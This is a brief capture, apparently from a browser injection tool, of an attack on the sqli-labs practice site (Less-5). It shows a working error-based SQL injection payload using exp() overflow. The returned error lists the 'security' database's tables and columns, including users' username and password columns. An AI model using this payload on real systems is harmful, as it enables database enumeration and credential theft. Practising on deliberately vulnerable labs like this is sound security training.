 Load URL
http://sqli-labs.me:8888/Less-5/?id=1' or exp(~(select*from(select(concat(@:=0,(select count(*)from information_schema.columns where
table_schema='security'and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x))--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select '000 security::emails::id security::emails::email_id security::referers::id security::referers::referer security::referers::ip_address security::uagents::id
security::uagents::uagent security::uagents::ip_address security::uagents::username security::users::id security::users::username security::users::password' from dual)))'
SQLI DUMB SERIES-5